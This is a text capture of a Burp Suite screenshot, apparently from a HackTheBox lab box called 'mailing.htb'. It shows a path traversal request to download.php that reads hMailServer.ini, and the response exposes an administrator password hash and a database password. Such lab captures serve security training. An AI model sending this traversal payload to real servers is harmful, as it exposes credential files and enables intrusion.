 Send Cancel < > Target: http://mailing.htb HTTP/
Request
Pretty Raw Hex \n
1 GET /download.php?file=
..\..\..\..\program+files+(x86)\hMailServer\Bin\hMailS
erver.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment;
filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Fri, 13 Sep 2024 12:09:50 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files
(x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35